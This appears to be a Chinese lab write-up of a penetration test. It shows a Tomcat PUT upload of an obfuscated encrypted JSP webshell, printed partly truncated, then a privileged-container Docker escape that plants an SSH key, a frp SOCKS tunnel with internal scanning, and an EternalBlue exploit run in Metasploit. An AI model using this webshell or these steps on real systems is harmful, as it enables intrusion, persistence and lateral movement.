Tomcat漏洞文件上传GetShell 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 PUT /123. jsp/ HTTP/1.1 Host: 192.168 .213 .79 :2002 Accept: text/html,application/xhtml+xml,application/xml;q=0.9 ,image/avif,image/webp,image/apng,* ClassLoader { public govsb_noDGFwkx (ClassLoader govsb_GW8L) { super (govsb_GW8L); } public Class govsb_oUujxt6dZb (byte [] govsb_ZLjWwrnMQ8WJ) { return super .\u0064\u0065\u0066\u0069\u006e\u0065\u0043\u006c\u0061\u0073\u0073(govsb_ZLjWwrnMQ8WJ, 453996 -453996 , govsb_ZLjWwrnMQ8WJ.length); } } public byte [] govsb_dm7oxpIMrl(byte [] govsb_5UHPtWoPpPI, boolean govsb_WKelMIzCo) { try { j\u0061\u0076\u0061\u0078.\u0063\u0072\u0079\u0070\u0074\u006f.Cipher govsb_yzXyPBECNrcB3 = j\u0061\u0076\u0061\u0078.\u0063\u0072\u0079\u0070\u0074\u006f.Cipher.\u0067\u0065\u0074\u0049\u006e\u0073\u0074\u0061\u006e\u0063e("AES" ); govsb_yzXyPBECNrcB3.init(govsb_WKelMIzCo?453996 /453996 :453996 /453996 +453996 /453996 ,new j \u0061\u0076\u0061\u0078.\u0063\u0072\u0079\u0070\u0074\u006f.spec.SecretKeySpec(govsb_vCZ.getBytes(), "AES" )); return govsb_yzXyPBECNrcB3.doFinal(govsb_5UHPtWoPpPI); } catch (Exception e) { return null ; } } %><% try { byte [] govsb_Tj = java.util.Base64.\u0067\u0065\u0074\u0044\u0065\u0063\u006f\u0064\u0065\u0072().decode(request.getParameter(govsb_0QmkDfsJ5psCtWp)); govsb_Tj = govsb_dm7oxpIMrl(govsb_Tj,false ); if (session.getAttribute("payload" ) == null ) { session.setAttribute("payload" , new govsb_noDGFwkx (this .\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073().\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073Loader()).govsb_oUujxt6dZb(govsb_Tj)); } else { request.setAttribute("parameters" , govsb_Tj); java.io.ByteArrayOutputStream govsb_a3VDUBHR6zfJcc = new java .io.ByteArrayOutputStream(); Object govsb_AFha = ((Class) session.getAttribute("payload" )).new \u0049\u006e\u0073\u0074\u0061\u006e\u0063\u0065(); govsb_AFha.equals(govsb_a3VDUBHR6zfJcc); govsb_AFha.equals(pageContext); response.getWriter().write("1D4FBBC3B3161BE2992B5C5FDF4455CA" .substring(453996 -453996 , 16 )); govsb_AFha.toString(); response.getWriter().write(java.util.Base64.getEncoder().encodeToString(govsb_dm7oxpIMrl(govsb_a3VDUBHR6zfJcc.toByteArray(),true ))); response.getWriter().write("1D4FBBC3B3161BE2992B5C5FDF4455CA" .substring(16 )); } } catch (Exception e) { } %>
Tomcat是java环境,用jsp免杀码

Docker逃逸 判断是否为Docker环境 1 2 ls -alh /.dockerenv cat /proc/1/cgroup
特权模式逃逸 如果是通过特权模式启动容器,就可以获得大量设备文件的访问权限,因为管理员执行docker run —privileged时,Docker容器将被允许访问主机上的所有设备,并可以执行mount命令进行挂载。创建一个文件夹,将宿主机根目录挂载至容器目录下。
目录挂载

1 2 3 mkdir /hack mount /dev/sda1 /hack ls /hack
生成ssh key 1 2 ssh-keygen -f hack chmod 600 hack
创建key.sh 写入下面内容

1 2 3 cp -avx /hack/home/ubuntu/.ssh/id_rsa.pub /hack/home/ubuntu/.ssh/authorized_keys echo 'hack.pub(注意把hack.pub复制过来)' > /hack/home/ubuntu/.ssh/authorized_keys cat /hack/home/ubuntu/.ssh/authorized_keys
靶机下载key.sh kali开启http服务

靶机在/hack下下载key.sh
1 2 3 4 cd /hack wget http://kaliIP:2002/key.sh chmod 777 key.sh ./key.sh
kali连接靶机

注意 这里用key.sh而不是直接echo key到authorized_keys是因为直接echo我这边kali没法使用ssh连接,对比了一下两种方法的区别,使用key.sh创建的authrized_keys的详细信息如下:

直接echo的如下:
(这个是网上找到图,跟我自己一开始的差不多,但是他能连接)有懂的大佬可以告诉我为什么上面就能使用ssh连接,但是下面的不行


内网信息收集 查网卡信息
有另一张网卡,192.168.183.128,说明ubuntu在内网中
内网主机探测 1 for k in $(seq 128 135); do ping -c 1 192.168.183.$k | grep "ttl" | awk -F'[ :]+' '{print $4}'; done
直接使用msf来扫或者挂代理使用nmap扫都很慢,这个会快很多,为了速度,我这里直接扫128-135
发现192.168.130和192.168.133,下一步需要进行端口扫描,但是这两个是内网IP,无法直接在kali使用nmap进行扫描,当然可以用msf进行扫描,但是msf扫描很慢,这里只需要挂代理即可,挂好代理就能直接在kali使用nmap扫描内网了
配置代理 这里以frp0.58.1为例,将frp0.58.1下载到kali后,配置如下:
文件配置 frps.toml
frpc.toml
1 2 3 4 5 6 7 8 9 serverAddr = "kali IP" serverPort = 7001 [[proxies]] name = "socks5" type = "tcp" remotePort = 6028 [proxies.plugin] type = "socks5"
上传到靶机 在kali的frp目录下开启HTTP服务
1 python3 -m http.server 8080
在ubuntu中下载frpc和frpc.toml
1 2 wget http://kali IP:8080/frpc wget http://kali IP:8080/frpc.toml
赋予权限、启动 在kali中给frps 777权限、启动
1 2 chmod 777 frps ./frps -c frps.toml
靶机也是
1 2 chmod 777 frpc ./frpc -c frpc.toml

配置proxychains 1 vim /etc/proxychains4.conf
最底下添加socks端口
内网主机端口扫描 1 proxychains4 nmap -sT -Pn -sV 192.168.183.130
445端口,搜一下存在永恒之蓝漏洞
MSF漏洞利用 使用代理开启MSF
漏洞利用
1 2 3 4 5 6 use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/bind_tcp set autorunscript post/windows/manage/migrate set rhosts 192.168.183.130 set lport 4443 run
多run几次才能成功
DC实在不行,我换去WIN7了,WIN7用6554lport run两次就可以了
但是一到shell就卡死,导致进程被杀,更换kali还是不行,暂时放弃
24.9.20
END